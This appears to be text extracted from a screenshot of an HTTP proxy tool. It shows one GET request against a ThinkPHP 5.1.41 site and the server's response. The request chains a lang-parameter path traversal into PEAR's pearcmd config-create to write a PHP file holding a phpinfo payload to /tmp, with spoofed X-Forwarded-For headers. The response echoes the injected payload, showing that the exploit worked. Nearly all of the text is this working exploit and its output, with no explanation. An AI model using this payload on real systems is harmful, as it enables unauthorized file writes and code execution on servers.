 Request
Raw Params Headers Hex
GET
/tp5.1.41/public/index.php?+config-create+/&lang=../../../../../../../../../../../../../../usr/local/lib/php/pearcmd&/<?=phpinf
o()?>+/tmp/hello.php HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0) Gecko/20100101 Firefox/107.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
X-Originating-IP: 127.0.0.1
X-Remote-IP: 127.0.0.1
X-Remote-Addr: 127.0.0.1
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Mon, 12 Dec 2022 06:15:17 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.2.34
Vary: Accept-Encoding
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 4460
CONFIGURATION (CHANNEL PEAR.PHP.NET):
=====================================
Auto-discover new Channels auto_discover <not set>
Default Channel default_channel pear.php.net
HTTP Proxy Server Address http_proxy <not set>
PEAR server [DEPRECATED] master_server <not set>
Default Channel Mirror preferred_mirror <not set>
Remote Configuration File remote_config <not set>
PEAR executables directory bin_dir /&lang=../../../../../../../../../../../../../../usr/lo
PEAR documentation directory doc_dir
/&lang=../../../../../../../../../../../../../../usr/local/lib/php/pearcmd&/<?=phpinfo()?>/pear/docs
PHP extension directory ext_dir
/&lang=../../../../../../../../../../../../../../usr/local/lib/php/pearcmd&/<?=phpinfo()?>/pear/ext
PEAR directory php_dir
/&lang=../../../../../../../../../../../../../../usr/local/lib/php/pearcmd&/<?=phpinfo()?>/pear/php
PEAR Installer cache directory cache_dir
/&lang=../../../../../../../../../../../../../../usr/local/lib/php/pearcmd&/<?=phpinfo()?>/pear/cache
PEAR configuration file cfg_dir
/&lang=../../../../../../../../../../../../../../usr/local/lib/php/pearcmd&/<?=phpinfo()?>/pear/cfg
directory